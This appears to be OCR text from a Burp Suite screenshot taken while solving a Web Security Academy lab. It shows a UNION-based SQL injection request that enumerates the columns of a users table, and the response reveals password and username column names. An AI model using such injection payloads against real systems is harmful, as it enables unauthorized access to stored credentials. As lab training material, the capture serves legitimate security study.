 Send
Cancel
Target: https://0a42008c03d8dfd980e5b2b3002a00a8.web-security-acade...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
Tech+gifts%27+UNION+SELECT+column_
name,+NULL+FROM+information_schema
.columns+WHERE+table_name=%27users
_oxrhej%27-- HTTP/2
2 Host:
0a42008c03d8dfd980e5b2b3002a00a8.w
eb-security-academy.net
3 Cookie: session=
jfal3DmLWl14U9UMCc1Xc9MTyf7bAN7J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft
Edge";v="117",
"Not;A=Brand";v="8",
"Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
Response
Pretty
Raw
Hex
Render
\n
than you will be
expecting. You have
nothing to lose by
booking a free
consultation today.
</td>
81 </tr>
82 <tr>
83 <th>
password_pgecnc
</th>
84 </tr>
85 <tr>
86 <th>
username_mwiixi
</th>
87 </tr>
88 <tr>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3